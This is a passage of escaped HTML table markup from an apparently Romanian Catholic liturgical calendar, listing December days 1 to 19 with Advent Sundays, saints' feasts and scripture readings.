text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: 